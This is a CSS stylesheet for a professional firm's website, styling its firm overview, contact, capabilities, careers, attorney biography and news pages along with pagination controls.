.our-firm_page .firm-blue-box {
    padding-bottom: 110px;
    background-repeat: no-repeat;
    background-position: top center;
    background-size: auto 100vw;
    height: 425px;
}

.our-firm_page .firm-blue-video {
    width: 100%;
    height: auto;
    position: absolute;
    bottom: auto;
    left: auto;
    color: #FFFFFF;
}

    .our-firm_page .firm-blue-video .inner-image-btn .fa {
        position: absolute;
        left: 12px;
        top: 3px;
        font-size: 26px;
        color: #fff;
    }

.our-firm_page .firm-blue-box .inner-arrow {
    display: none;
}

.our-firm_page .firm-main-box {
    margin: 0 15px;
}

    .our-firm_page .firm-main-box .inset-video-wrap {
        position: relative;
        width: 300px;
        left: calc(48vw - 150px);
    }

    .our-firm_page .firm-main-box .inset-video {
        width: 260px;
        height: 130px;
        background: url(/assets/temp/blog-image-homepage.png);
        background-position: center center;
        background-size: cover;
        position: absolute;
        left: calc(50% - 130px);
        z-index: 2;
    }

    .our-firm_page .firm-main-box .inset-video-text {
        position: relative;
        top: 50px;
        z-index: 1;
        padding: 100px 0 20px 0;
        line-height: 1.2;
        color: #000;
        margin-bottom: 50px;
    }

    .our-firm_page .firm-main-box .inset-heading {
        color: #0033A0;
        font-family: "miller-display",serif;
        font-size: 27px;
        font-style: normal;
        font-weight: 300;
        line-height: 1.1;
        letter-spacing: -0.34px;
        padding-bottom: 8px;
    }

    .our-firm_page .firm-main-box .main-box-title {
        font-family: "miller-display",serif;
        margin-bottom: 40px;
        line-height: 1.1;
        letter-spacing: 0.9px;
        font-size: 40px;
    }


    .our-firm_page .firm-main-box .inner-image-btn {
        position: absolute;
        left: 15px;
        bottom: 15px;
        z-index: 4;
        color: #FFFFFF;
    }

        .our-firm_page .firm-main-box .inner-image-btn .btn-circle {
            background-color: #0033A0;
            width: 30px;
            height: 30px;
            border-radius: 25px;
        }

        .our-firm_page .firm-main-box .inner-image-btn .fa {
            position: absolute;
            left: 12px;
            top: 3px;
            font-size: 26px;
        }

.our-firm_page .firm-blue-video .inner-image-btn .btn-circle {
    background-color: #0033A0;
    width: 30px;
    height: 30px;
    border-radius: 25px;
}


.feature-image__caption {
    font-size: 16px;
    line-height: 1;
    background-color: #F7F7F7;
    padding: 6px;
    margin-top: -5px;
    max-width: 349px;
}

.feature-image {
    margin-bottom: 20px;
}


/* Contact Page */
.contactImageWrap img {
    display: block;
}

.contactMediaBox {
    padding: 20px 0;
    width: 300px;
    z-index: 1;
    font-size: 16px;
    line-height: 1.5;
}

    .contactMediaBox h3 {
        margin: 10px 0 15px 0;
    }

.contactSubSection {
    line-height: 1.4;
    margin-top: 20px;
}

    .contactSubSection h2 {
        margin: 10px 0;
        color: #000;
        font-size: 23px;
        font-family: "miller-display",serif;
        letter-spacing: 0;
    }

/* Industries/Services/Specialty Pages */
.showservice_page .viewAllCapabilities,
.showindustry_page .viewAllCapabilities,
.showcareerstory_page .viewAllCapabilities,
.showmentorstory_page .viewAllCapabilities,
.showspecialtypage_page .viewAllCapabilities { margin-top: 40px; margin-left: 15px; }

.showservice_page .caps-list .fa,
.showindustry_page .caps-list .fa,
.showspecialtypage_page .caps-list .fa {
    display: inline;
}

.showservice_page .tagline,
.showindustry_page .tagline
{
    margin: 20px 0 40px 0;
}


.showcareerstory_page .tagline,
.showmentorstory_page .tagline,
.showspecialtypage_page .tagline { margin: 20px 10px 40px 0; }

.showservice_page .media-section,
.showindustry_page .media-section,
.showspecialtypage_page .media-section {
    padding-bottom: 80px;
}

.showservice_page .relatedCapability,
.showindustry_page .relatedCapability,
.showspecialtypage_page .relatedCapability {
    padding: 8px 15px;
}

.relatedCapability a {
    color:#000;
    text-decoration:underline;
    opacity:1;
    font-size:18px;
}

.showservice_page .smallTitle.main,
.showindustry_page .smallTitle.main,
.showcareerstory_page .smallTitle.main,
.showmentorstory_page .smallTitle.main,
.showspecialtypage_page .smallTitle.main { color: #000; }

.showservice_page .center-section,
.showindustry_page .center-section,
.showspecialtypage_page .center-section {
    padding-top:0;
    padding-bottom: 0;
    background-color: #FFFFFF;
}

.showservice_page .downloadPDF,
.showindustry_page .downloadPDF,
.showspecialtypage_page .downloadPDF,
.showcasestudy_page .downloadPDF {
    font-family: "montserrat",sans-serif;
    padding: 15px 40px;
    color: #FFFFFF !important;
    background: #0033A0;
    display: block;
    margin: 20px -24px -24px -24px;
    font-weight: 800;
}

.showservice_page .focus-box,
.showindustry_page .focus-box,
.showcareerstory_page .focus-box,
.showmentorstory_page .focus-box,
.showspecialtypage_page .focus-box { margin-bottom: 40px; }

.showservice_page .viewEntireTeam,
.showindustry_page .viewEntireTeam,
.showcareerstory_page .viewEntireTeam,
.showmentorstory_page .viewEntireTeam,
.showspecialtypage_page .viewEntireTeam { margin: 20px -24px -20px -24px; padding: 15px 40px; display: block; font-weight: 800; font-family: "montserrat",sans-serif; font-size: 16px; }

.showcareerstory_page .careerSidebar__section,
.showmentorstory_page  .careerSidebar__section
{ margin: 20px -25px -25px -25px; background: #fff; display: block; padding-top: 30px; padding-bottom: 15px; }

.careerSidebar__section ~ .careerSidebar__section {
    padding-top: 15px;
}

.capabilitiesBreadcrumb {
    display:block;
}

    .capabilitiesBreadcrumb h1 {
        display:inline;
    }

    .capabilitiesBreadcrumb, .capabilitiesBreadcrumb h1 {
        font-size: 16px;
        line-height: 1.3;
        color: #000;
        text-transform: uppercase;
        font-family: "montserrat",sans-serif;
        text-transform: uppercase;
        color: #000;
        font-weight: 800;
        margin-bottom:10px;
    }

    .capabilitiesBreadcrumb a {
        font-family: "montserrat",sans-serif;
        text-transform: uppercase;
        color: #000;
        font-weight: 800;
    }

.capabilitiesHeader__wrap {
    position: relative;
    margin-bottom: -5px;
}

.keyContacts .cta-widget {
    margin: 25px -25px -25px -25px;
    background-color: #fff;
    padding-top: 30px;
}

.keyContacts .cta-widget-inner {
    padding: 25px;
    color: #fff;
    background-color: #0033A0;
    width:300px;
}

    .keyContacts .cta-widget-inner .cta-title {
        
        font-size: 18px;
        font-weight: 600;
        margin-bottom: 10px;
    }

    .keyContacts .cta-widget-inner .cta-link {
        color: #fff;
        font-size: 16px;
    }

.showservice_page .sidebarImageWrapMobile .keyContacts,
.showindustry_page .sidebarImageWrapMobile .keyContacts,
.showcareerstory_page .sidebarImageWrapMobile .keyContacts,
.showspecialtypage_page .sidebarImageWrapMobile .keyContacts,
.showmentorstory_page .sidebarImageWrapMobile .keyContacts,
.showcasestudy_page .sidebarImageWrapMobile .keyContacts { width: 300px; padding: 25px; background: #fff; margin-top: 30px; margin-left: 0px; }

.showcasestudy_page .sidebarImageWrapMobile .keyContacts {
    margin-left: 0;
    margin-bottom: 60px;
}

.careerSidebar__container {
    margin: 0 -25px 0;
    background-color: #F7F9FD;
    width: 300px;
    padding-top: 30px;
}

a.careerSidebar_applyNow, a.careerSidebar__applyNow:visited {
    margin: 0;
    background: #191919;
    color: #FFFFFF;
    padding: 20px 30px;
    font-size: 23px;
    display: block;
    text-align: center;
}

.careerSidebar__applyNow i {
    font-size: 0.833333em;
}

.showcareerstory_page .careerSidebar,
.showmentorstory_page .careerSidebar { background: #F7F9FD; padding: 25px 30px 0; font-size: 16px; }

    .showcareerstory_page .careerSidebar .keyContact,
    .showmentorstory_page .careerSidebar .keyContact { padding-bottom: 30px; }

.showcareerstory_page .contacts-thumb,
.showmentorstory_page .contacts-thumb { max-width: 66px; }

.showcareerstory_page .wb-widget.upper-widget,
.showmentorstory_page .wb-widget.upper-widget { margin-bottom: 0; }

.showcareerstory_page .keyContact h4,
.showmentorstory_page .keyContact h4{ margin-bottom: 1em; }

.showcasestudy_page .slick-list,
.showcasestudy_page .slick-track,
.showcasestudy_page .slick-slide h3 {
    height: 100%;
}

.showcasestudy_page h1 {
    margin-bottom: 40px;
    font-weight: 500;
}
 .showcasestudy_page h2 {
    margin-bottom: 20px;
}

.showcasestudy_page .media-sidebar-section h2 {
    margin-bottom: 10px;
}

.showcaseHeader__slides {
    max-height: 600px;
    position: absolute;
    width: 100%
}

.showcasestudy_page .caseGraySidebar {
    background-color: #fff;
    padding: 24px;
    margin: 60px 0;
}

    .showcasestudy_page .caseGraySidebar p {
        color: rgba(107, 107, 107, 0.8);
        line-height: 1.4;
        font-size: 17px;
        margin: 0 0 14px 0;
        
    }

    .showcasestudy_page .caseGraySidebar div {
        font-size: 13px;
    }

.showspecialtypage_page .keyContact h4 {
    margin-bottom: 1em;
}

/* Capabilities */
.capabilities_page .pageTabs {
    margin: 50px 0;
    text-transform: uppercase;
    color: #00109F;
}


.capabilities_page .expanderBody a {
    padding: 4px 12px;
    display: block;
}

.capabilities_page .expanderBody .firsttitle {
    padding: 4px 0;
    display: block;
}


.capabilities_page .expanderTitle {
    cursor:pointer !important;
}

.capabilities_page .noChildren .expanderTitle:after {
    content: '>';
}

.capabilities_page .noChildren .expanderBody {
    display: none !important;
}

.capabilities_page .expandAll {
    text-align: right;
    color: #0033A0;
}

.capabilities_page a.expandAll__open,
.capabilities_page a.expandAll__close {
    padding: 10px 2px;
    display: inline-block;
    color: #9D9D9D !important;
    cursor: pointer;
}

.capabilities_page .expandAll__open.active,
.capabilities_page .expandAll__close.active {
    font-weight: bold;
}

.keyContacts h3 {
    color: #000;
    font-family: "miller-text",serif;
    font-size: 18px;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
}

.keyContacts .keyContactTagline {
    line-height: 1.2;
    font-family: "montserrat",sans-serif;
    margin-bottom: 20px;
    text-transform: uppercase;
    font-size:16px;
}

.keyContacts .sg-row {
    margin-left: -10px;
    margin-right: -10px;
    min-height: 100px;
    padding-bottom: 15px;
}

.keyContacts [class*="sg-col-"] {
    padding-left: 10px;
    padding-right: 10px;
}

.keyContacts .kc-title, .keyContacts .kc-phone {
    font-size: 12px;
    font-family: "montserrat",sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.keyContacts .kc-email a {
    color: #525252;
}


.mediaListItem {
    padding: 40px 0;
    border-bottom: 1px solid #DCE2EB;
    line-height: 34px;
}


.bottom-tabs__mediaListItem {
    padding: 40px 0;
    border-bottom: 4px solid #fff;
    line-height: 34px;
    display: flex;
    flex-wrap:wrap;
    width: 100%;
}

.medialistTypeBox__line {
    line-height: 1.2;
    font-family: "montserrat",sans-serif;
    font-size: 16px;
    font-style: normal;
    font-weight: 800;
    letter-spacing: 0.9px;
    text-transform: uppercase;
    margin-top:6px;
}


.mediaListItem__teasertext p {
    margin: 0;
}

.mediaListItemReadMore {
    float: right;
}

.mediaListItemTitle {
    font-size: 21px;
    font-weight: bold;
    
    line-height: 1;
}

a.bottom-tabs__mediaListItemTitle {
    font-size: 28px;
    color: #0033A0;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-style: normal;
    line-height: 1.2;
    width: 66%;
    text-decoration: none !important;
}

.capabilitiesHeader {
    padding: 40px 0;
    height: 470px;
    position: relative;
    background-position: center;
    background-size: cover;
}

.capabilitiesHeaderCopy {
    padding: 20px;
    background-color: #FFFFFF;
    color: #000;
    text-align: center;
    overflow: hidden;
    width: 90vw;
    height: 350px;
    position: absolute;
    top: calc(50% - 175px);
    left: calc(50% - 45vw);
}


    .capabilitiesHeaderCopy .smallTitle {
        color: #000;
    }

    .capabilitiesHeaderCopy .tagline {
        margin-bottom: 30px;
        line-height: 1.2;
        font-size: 27px;
        color: #000;
    }

    .capabilitiesHeaderCopy .wb-content {
        line-height: 1.5
    }

/*Careers*/

.career-sidebar-widget {
    padding-top:30px;
}

.career-core-section {
    margin:30px 0;
}


.career-box-feature {
    min-height: 328px;
    display: flex;
    flex-direction: column;
    height: 100%;
}

.career-box-feature__wrap {
    background-color: #F7F9FD;
    padding: 20px;
    min-height: 210px;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.career-box-feature .feature-top {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: 1.5;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.career-box-feature h2 {
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 28px;
    font-style: normal;
    line-height: normal;
    min-height: 75px;
    padding-bottom: 30px;
    flex-grow: 1;
}

    .career-box-feature .btn-inverted {
        width: 100%;
        position: relative;
        text-align: center;
    }

    .career-box-feature .btn-inverted {
        top: 20px;
    }

.career-box-link a {
    color: #fff;
}

.career-box-feature-1 {
    padding-left: 0;
    padding-right: 10px;
}

.career-box-feature-2 {
    padding-left: 5px;
    padding-right: 5px;
}

.career-box-feature-3 {
    padding-left: 10px;
    padding-right: 0;
}


.careersHeader {
    min-height: 430px;
    padding: 20px 0;
    position: relative;
    background-position: center;
    background-size: cover;
}

.careersHeaderCopy {
    min-height: 350px;
    position: relative;
    margin: 40px;
    padding: 40px 20px;
    background-color: #FFFFFF;
    color:#000;
    text-align: center;
    overflow: hidden;
}
   
    .careersHeaderCopy .tagline {
        margin-bottom: 30px;
    }

    .careersHeaderCopy .wb-content {
    }


.careerSubPageTiles {
    margin-top: 60px;
}

.careerTile {
    text-align: center;
    margin:0 20px;
}

    .careerTile a {
        padding: 20px;
        display: block;
        color: #FFFFFF;
        font-size: 16px;
        font-family: "montserrat",sans-serif;
        background: #0033A0;
        border-radius:100px;
        text-transform:uppercase;
        margin-bottom:20px;
    }


.careers_page h3 {margin-bottom:15px;}

.careers_page .widget-bottom {
    background-color: #fff;
}

    .careers_page .widget-bottom .fa {
        color: #0033A0;
    }

.careers_page .inset-video-wrap, .careers_page .wb-widget {
    position: relative;
    width: 340px;
    margin-bottom: 40px;
    max-width: 340px;
    padding: 20px;
}

.careers_page .inset-video {
    width: 300px;
    height: 150px;
    background: url(/assets/temp/blog-image-homepage.png);
    background-position: center center;
    background-size: cover;
    position: absolute;
    left: 20px;
    z-index: 2;
}

.careers_page .inset-video-text {
    position: relative;
    top: 50px;
    z-index: 1;
    background-color: #fff;
    padding: 130px 0 0 0;
    line-height: 1.2;
    color: #000;
    margin-bottom: 75px;
}

.careers_page .inset-heading {
    font-weight: 400;
    color: #000;
    padding-bottom: 13px;
    font-size: 27px;
    line-height: 1.2;
}


.careers_page .inner-image-btn {
    position: absolute;
    left: 10px;
    bottom: 10px;
    z-index: 4;
    color: #FFFFFF;
}

    .careers_page .inner-image-btn .btn-circle {
        background-color: #0033A0;
        width: 30px;
        height: 30px;
        border-radius: 25px;
    }

    .careers_page .inner-image-btn .fa {
        position: absolute;
        left: 12px;
        top: 3px;
        font-size: 26px;
    }

    .careers_page .inner-image-btn .btn-circle {
        background-color: #0033A0;
        width: 30px;
        height: 30px;
        border-radius: 25px;
    }

.careers_page .clear-section {
    min-height: 475px;
    padding: 80px 25px;
}


/* careers page */


.showcareerpage_page .keyContacts {
    position: relative;
    margin-right: 0;
    max-width: 300px;
    padding: 30px;
    font-size: 16px;
    background-color: #F7F9FD;
}


    .showcareerpage_page .keyContacts .keyContactTagline,
    .showmentorstory_page .keyContacts .keyContactTagline,
    .showcareerstory_page .keyContacts .keyContactTagline { font-size: 16px; line-height: 1.2; font-family: "montserrat",sans-serif; }

.showcareerpage_page .keyContacts i {
    color: #525252;
}

.showcareerpage_page .keyContacts .keyContact {
    padding-bottom: 30px;
}

.kc-detail-subtitle {
    padding-top: 16px;
    font-size: 12px;
    font-family: "montserrat",sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.2;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.showcareerpage_page .contacts-thumb {
    max-width: 66px;
}

.showcareerpage_page .applyNow {
    max-width: 300px;
    margin-top: 30px;
}

    .showcareerpage_page .applyNow a {
        font-family: "montserrat",sans-serif;
        background: #0033A0;
        color: #FFFFFF;
        padding: 20px 30px;
        font-size: 18px;
        display: block;
        text-align: center;
        font-weight: 800;
    }

    .showcareerpage_page .applyNow i {
        font-size: 0.833333em;
    }

.showcareerpage_page .wb-widget {
    margin: auto;
}

.showcareerpage_page .project-intro {
    padding: 30px 0;
}

.showcareerpage_page .people-projects {
    padding-bottom: 25px;
}

.careersTenReasonsCTA {
    display: -webkit-box; /* OLD - iOS 6-, Safari 3.1-6, BB7 */
    display: -ms-flexbox; /* TWEENER - IE 10 */
    display: -webkit-flex; /* NEW - Safari 6.1+. iOS 7.1+, BB10 */
    display: flex; /* NEW, Spec - Firefox, Chrome, Opera */
    align-items: center;
    justify-content: center;
    height: 380px;
    background-size: cover;
    background-position: center center;
}

.careersTenReasonsBox {
    position: relative;
    margin: 0 15px;
    padding: 40px 20px;
    background: #fff;
    color: #0033A0;
    font-size: 16px;
    text-align:center;
}


    .careersTenReasonsBox a {
        color: #000;
    }

    .careersTenReasonsBox h2 {
        color: #000;
        margin-bottom: 8px;
        font-family: "miller-display",serif;
        font-weight: 300;
        letter-spacing: 0;
        font-size: 28px;
        font-style: normal;
        line-height: 1;
    }

/*Show Bio*/
.downloadBio, .downloadVCard {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
    padding: 10px;
    margin: 2px 20px;
    background-color: #0033A0;
    color: #FFFFFF !important;
    display: block;
}

    .downloadBio span, .downloadVCard span {
        float:right;
    }


    .downloadBio:hover, .downloadVCard:hover {
        color: #0033A0 !important;
        background-color: #fff;
        opacity: 1;
    }

        .downloadBio:hover svg path, .downloadVCard:hover svg path {
            fill: #0033A0 !important;
        }

    .downloadVCard {
        background: #0033A0;
    }

.showbio_page .intro-text {
    color: #0047FF;
    font-family: "miller-display",serif;
    font-size: 28px;
    font-style: normal;
    font-weight: 300;
    line-height: normal;
    letter-spacing: 0;
}

.showbio_page .thoughtleadershipTab .smallTitle a {
    display: inline-block;
    margin-left: 10px;
    text-decoration: underline;
}

.showbio_page .typeHeading {
    font-size: 23px;
    font-weight: bold;
    color: #0033A0;
    
    padding-bottom: 10px;
}

.showbio_page .thoughtleadershipTab .smallTitle {
    padding-bottom: 30px;
}



.showbio_page .gallery .gal-caption {
    padding: 8px 4px 0 4px;
    font-size: 13px;
}

.showbio_page #PlayNameSound {
    font-size: 29px;
    cursor: pointer;
    color: #6f6f6f;
}

.showbio_page #PlayNameSound:hover {
    opacity: .7;
}

.showbio_page .inset-video-wrap {
    position: relative;
    width: 260px;
    margin-bottom: 40px;
    padding-top: 30px;
}

.showbio_page .inset-video {
    width: 210px;
    height: 105px;
    background-position: center center;
    background-size: cover;
    position: absolute;
    top: 0;
    left: calc(50% - 105px);
    z-index: 2;
}

.showbio_page .inset-video-text {
    z-index: 1;
    background-color: #fff;
    padding: 85px 10% 20px 10%;
}

.showbio_page .inset-heading {
    color: #000;
    font-weight: bold;
    
    font-size: 21px;
    line-height: 1.3;
    margin-bottom: 14px;
}

.showbio_page .inset-subtitle {
    line-height: 1.3;
    font-size: 16px;
}

.showbio_page .inner-image-btn {
    position: absolute;
    left: 10px;
    bottom: 10px;
    z-index: 4;
    color: #FFFFFF;
}

    .showbio_page .inner-image-btn .btn-circle {
        background-color: #0033A0;
        width: 30px;
        height: 30px;
        border-radius: 25px;
    }

    .showbio_page .inner-image-btn .fa {
        position: absolute;
        left: 12px;
        top: 3px;
        font-size: 26px;
    }

.showbio_page .office2, .showbio_page .office3 {
    padding-top: 10px;
}

.showbio_page h2.exp-cat {
    margin: 30px 0 15px 0;
    color: #000;

    font-size: 18px;
    font-weight: bold;
}

.showbio_page li.edu-item ul ul {
    margin: 0;
    padding: 0;
    font-size: 18px;
}

.showbio_page li.admin-item ul ul {
    font-size: 18px;
}

.showbio_page li.edu-item {
    font-size: 18px;
}

.showbio_page li.admin-item {
    font-size: 18px;
}

.showbio_page .headshot {
    position: relative;
    background-size: cover;
    background-repeat: no-repeat;
    margin: 0;
    padding: 0;
    height: 396px;
}

    .showbio_page .headshot img {
        margin-left: 20px;
    }

.showbio_page .bioInfoWrap {
    padding: 20px;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

    .showbio_page .bioInfoWrap h1 {
        font-size: 32px;
        color: #0047FF;
        font-family: "miller-display",serif;
        font-style: normal;
        font-weight: 200;
        line-height: 1;
        letter-spacing: -1.2px;
        margin-bottom: 20px;
        text-transform: none;
    }

    .showbio_page .bioInfoWrap a {
        color: inherit;
        opacity:1;
    }

.showbio_page .bioImageWrap .sg-pagewidth {
    padding-left: 0;
    padding-right: 0;
}

.showbio_page .casestudy-content p {
    margin-bottom: 0px;
    line-height: 1.5em;
}

.showbio_page .casestudy-readmore {
    margin-bottom: 24px;
}

.bioWhiteSidebar {
    margin-bottom: 20px;
}

    .bioWhiteSidebar .bioTabs {
        padding: 20px 20px 20px 20px;
    }

        .bioWhiteSidebar .bioTabs a {
            font-family: "montserrat",sans-serif;
            font-size: 12px;
            font-style: normal;
            font-weight: 800;
            line-height: 20px;
            letter-spacing: 0.24px;
            text-transform: uppercase;
            color: #fff;
            display: block;
            padding: 10px;
            border-bottom: 1px solid #DCE2EB;
        }

            .bioWhiteSidebar .bioTabs a.active {
                color: #0033A0;
                background: #fff;
            }

.showbio_page .bioGraySidebar {
    margin-top: 20px;
    padding: 30px;
    position: relative;
    color:#fff;
    background: #d24419;
}

.showbio_page .bioGraySidebarMobile {
    left: auto;
}

.showbio_page .bioGraySidebar p {
    color: #fff;
    line-height: 1.2;
    font-size: 18px;
    margin: 0 0 14px 0;
}

.showbio_page .bioGraySidebar div {
    font-size: 13px;
    color: #fff;
    text-transform: uppercase;
    font-family: "montserrat",sans-serif;
}

.showbio_page .tlItem {
    padding: 10px 0;
    display: none;
}

.bioInfoWrap {
    line-height: 1.4;
}

    .bioInfoWrap .office1, .bioInfoWrap .office2, .bioInfoWrap .office3, .bioInfoWrap .mobile {
        font-size: 1.3em;
    }

.bioInfoWrap__line span {
    width: 95px;
    display: inline-block;
}

.bioInfoWrap h1 {
    line-height: 1;
}

    .bioInfoWrap .bioTitle {
        padding-bottom: 20px;
        font-family: "montserrat",sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 800;
        line-height: 1.2;
        letter-spacing: 0.9px;
        text-transform: uppercase;
    }

    .bioInfoWrap .bioIcons {
        padding: 5px 0 0 0;
        margin-left: -5px;
    }

        .bioInfoWrap .bioIcons a {
            display: inline-block;
            padding: 0 5px;
            color: #0033A0;
            font-size: 25px;
            vertical-align: middle;
        }

.repClients-list li {
    line-height: 2;
    color: rgba(107, 107, 107, 0.8);
    font-size: 16px;
}

.bioWhiteSidebar .bioTabs {
    display: none;
}

.showbio_page .bioTabsMobile {
    margin: 20px;
    padding: 0;
}

    .showbio_page .bioTabsMobile a {
        display: none;
        background: #F7F7F7;
        border: 1px solid #DCE2EB;
        cursor: pointer;
        position: relative;
        width: 100%;
        color: #0033A0;
        margin-bottom: -1px;
        padding: 15px 20px;
    }

        .showbio_page .bioTabsMobile a.active:after {
            color: #0033A0;
            content: "+";
            position: absolute;
            right: 8px;
            top: 36%;
            line-height: 1;
        }

        .showbio_page .bioTabsMobile a.active {
            display: block;
        }

.showbio_page .bio-pres-more {
    margin-top: 10px;
    margin-bottom: 10px;
}

.showbio_page .thoughtleadershipReadMore {
    float: right;
}

.showbio_page .aType {
    margin-bottom: 30px;
}

.showbio_page .bioPageContent {
    padding-bottom: 80px;
}

.showbio_page .Office1Footnote, .showbio_page .Office2Footnote, .showbio_page .Office3Footnote { font-family: "montserrat",sans-serif; font-size: 12px; font-style: normal; font-weight: 700; line-height: 20px; letter-spacing: 0.24px; text-transform: uppercase; }

.showbio_page .side-menu__sub {
    display: none;
}

    .showbio_page .side-menu__sub button {
        cursor: pointer;
        display: block;
    }


.showbio_page .side-menu__parent {
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 800;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
    color: #fff;
    cursor: pointer;
    display: block;
    padding: 10px;
    border-bottom: 1px solid #DCE2EB;
    width: 100%;
    text-align: left;
}

    .showbio_page .side-menu__parent.open {
        border-bottom: none;
        padding-bottom: 5px;
    }

    .showbio_page .side-menu__parent:focus {
        font-weight: bold;
        outline: none;
    }

    .showbio_page .side-menu__parent:after {
        color: inherit;
        content: " +";
        line-height: 1;
    }

    .showbio_page .side-menu__parent.open:after {
        content: " -";
    }

    .showbio_page .side-menu__parent.open + .side-menu__sub {
        display: block;
    }

.showbio_page .feature-case h2 {
    font-size: 23px;
    margin-bottom:10px;
}

.showbio_page .side-menu__sub {
    border-bottom: 1px solid #DCE2EB;
    padding-bottom: 5px;
}

    .showbio_page .side-menu__sub a {
        margin-left: 15px;
        border-bottom: none;
        padding: 5px 10px;
        margin-top: 5px;
    }

.showbio_page .tabbed-tl__paging-controls {
    padding-top: 15px;
}

.showbio_page .tabbed-tl .mediaListItem {
    padding: 15px 0;
}

.showbio_page .tabbed-tl .medialistTypeBox {
    padding: 0 0 5px 0;
}

.showbio_page .tabbed-tl .sat-paging-echo {
    padding: 0 13px;
    text-transform: uppercase;
    font-family: "montserrat",sans-serif;
}

.showbio_page .tabbed-tl a.mediaListItemTitle {
    text-decoration: none;
    color: #0047FF;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0;
    font-size: 27px;
    font-style: normal;
    line-height: normal;
}

.showbio_page .mediaListItem__teasertext h3 {
    font-size: 20px;
    padding-top: 8px;
    color: inherit;
}

.showbio_page .career-journey {
    font-size: 28px;
    line-height: 1.2;
    margin-top:30px
}
    .showbio_page .career-journey::before {
        content: '“';
        display: block;
        font-size: 140px;
        line-height: 45px;
    }
    .showbio_page .career-journey p:first-of-type {
        margin-top: -35px;
    }
/* newsinsightssection.ascx */
.news-insights-control {
    background: #0047FF;
    padding: 77px 0;
    background-size: 100% 450px;
}

.news-insights-control__h2 {
    color: #fff;
    font-size: 40px;
    margin-bottom: 50px;
    margin-left: 30px;
    font-family: "miller-display",serif;
    font-weight: 300;
    letter-spacing: 0.9px;
    font-style: normal;
    line-height: 1;
}

.news-insights-control__box {
    background: #fff;
    padding: 25px;
    box-shadow: 0px 6px 20px #0000001a;
    display: flex;
    height: 100%;
    flex-direction: column;
    min-height:390px;
}

.news-insights-control__slide {
    padding: 10px;
    height: 100%;
}

    .news-insights-control__slides {
        width: 100%;
    }

.news-insights-control__box:hover {
    opacity: 1;
    box-shadow: 0px 6px 20px #00000040;
}

.news-insights-control__type {
    color: #0033A0;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 700;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
    margin-bottom: 8px;
}

.news-insights-control__heading {
    font-size: 28px;
    color: #0033A0;
    line-height: 1.2;
    margin-bottom: 30px;
    height: 100%;
}

.news-insights-control__date {
    color: #0033A0;
    font-family: "montserrat",sans-serif;
    font-size: 12px;
    font-style: normal;
    font-weight: 700;
    line-height: 20px;
    letter-spacing: 0.24px;
    text-transform: uppercase;
}

.news-insights-control .slick-track {
    display: flex !important;
}

.news-insights-control .slick-slide {
    height: inherit !important;
}

    .news-insights-control .slick-slide > div {
        height: 100%;
    }

.news-insights-control .slick-dots {
    text-align:center;
}

/* careers new box */
.carrers-extrabox .carrers-extrabox__heading {
    text-align: center;
    margin-bottom: 10px;
    color: #000;
}

.carrers-extrabox {
    padding: 90px 0;
}

.wb-content.carrers-extrabox__text, .wb-content.carrers-extrabox__text p {
    line-height: 1.6;
    text-align: center;
}

/* sat pagination */
.caps__paging-controls {
    margin-top: 15px;
    border-top: solid 1px;
    border-bottom: solid 1px;
}

a.sat-paging-next, a.sat-paging-prev {
    font-size: 0;
    text-decoration: none !important;
}

.bottom-tabs__paging-controls {
    display: flex;
    justify-content: center;
    padding-top: 15px;
}

    .bottom-tabs__paging-controls .sat-paging-echo {
        font-family: "montserrat",sans-serif;
        padding: 0 13px;
        line-height: 30px;
        vertical-align: text-bottom;
        display: inline;
    }

    a.sat-paging-next:hover, a.sat-paging-prev:hover {
        opacity: 1 !important;
    }

    a.sat-paging-next:before {
        visibility: visible;
        font-family: FontAwesome;
        font-size: 22px;
        display: inline-block;
        content: "\f04b";
    }

    a.sat-paging-prev:before {
        visibility: visible;
        font-family: FontAwesome;
        font-size: 22px;
        display: inline-block;
        content: "\f04b";
        -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
        -webkit-transform: scale(-1, 1);
        -ms-transform: scale(-1, 1);
        transform: scale(-1, 1);
    }

a.sat-paging-disabled {
    cursor: unset;
    color: #525252;
}

    a.sat-paging-disabled:before {
        cursor: unset;
        color: #525252;
    }

.sat-paging-first-btn {
    font-size: 22px;
    margin-right: 20px;
    color: #0033A0;
    cursor: pointer;
    text-decoration: none !important;
}

.sat-paging-last-btn {
    font-size: 22px;
    margin-left: 20px;
    color: #0033A0;
    cursor: pointer;
    text-decoration: none !important;
}

    .sat-paging-first-btn.sat-paging-disabled, .sat-paging-last-btn.sat-paging-disabled {
        cursor: unset;
        color: #525252;
    }




/* shared media */
.media-header {
    height: 100%;
}

    .media-header .media-center {
        padding-top: 0;
    }

    .media-header .media-bread {
        color: #000;
        text-align: center;
        display: block;
        margin: 0 auto;
        padding-bottom: 20px;
        font-family: "montserrat",sans-serif;
        font-size: 16px;
        font-style: normal;
        font-weight: 800;
        line-height: normal;
        letter-spacing: 0.9px;
        text-transform: uppercase;
    }
.media-detail-header {
    font-weight: 400;
    line-height: 1.5;
}

    .media-header h1, .media-header h2 {
        color: #0033A0;
        text-align: center;
    }

.media-header h1 {
    font-family: "miller-text",serif;
    font-size: 21px;
}

        .media-header-image {
            margin-top: 25px;
        }

